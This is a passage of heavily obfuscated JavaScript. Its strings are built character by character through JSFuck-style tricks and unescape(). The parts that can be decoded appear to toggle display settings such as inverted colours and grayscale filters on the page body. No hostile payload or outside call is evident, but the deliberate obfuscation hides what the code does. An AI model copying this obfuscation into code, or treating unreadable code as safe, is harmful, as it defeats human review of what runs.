'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+나나+나あ+([][다]+[])[23]+う+다가+い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+'('+'1'+')'+' '+(17)[가](20)+나い+う+'-'+다가+가う+い+다나+い+う+'('+'1'+'8'+'0'+あ+う+(([]+[])[나]+[])[14]+')'+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+う+가가+う+다가+([][다]+[])[23]+う+' '+가う+い+(17)[가](20)+う+다가+' '+나가+다あ+가い+い+う+다가+가가+' '+가い+다あ+(20)[가](21)+う+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'|'+'|'+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다가+う+(25)[가](30)+가い+다나+가다+う+'('+'/'+다あ+나あ+([][다]+[])[23]+う+다가+い+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+(17)[가](20)+나い+う+'-'+다가+가う+い+다나+い+う+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+'/'+(([]+[])[나]+[])[14]+','+' '+"'"+"'"+')'+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+' '+가다+가う+가い+가う+다가+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'|'+'|'+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다あ+나あ+가다+가い+나い+あ+う+가가+'('+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'?'+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'}'+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'('+'1'+')'+'`'+' '+':'+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'('+'1'+')'+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' 